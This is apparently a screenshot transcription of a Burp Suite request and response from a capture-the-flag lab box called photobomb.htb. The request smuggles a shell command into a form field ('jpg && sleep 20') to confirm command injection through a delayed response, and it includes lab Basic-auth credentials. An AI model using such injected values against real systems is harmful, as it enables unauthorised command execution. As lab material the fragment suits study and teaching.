 Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 95
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=eleanor-brooke-w-TLY0Ym4rM-unsplash.jpg&filetype
=jpg+%26%26+sleep+20&dimensions=3000x2000
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 13 Nov 2022 19:46:00 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 68
6 Connection: close
7 Content-Disposition: attachment;
filename=eleanor-brooke-w-TLY0Ym4rM-unsplash_3000x2000
.jpg && sleep 20
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of
eleanor-brooke-w-TLY0Ym4rM-unsplash.jpg
The vulnerability is confirmed
Search...
0 matches
INSPECTOR
Done
452 bytes | 27,474 millis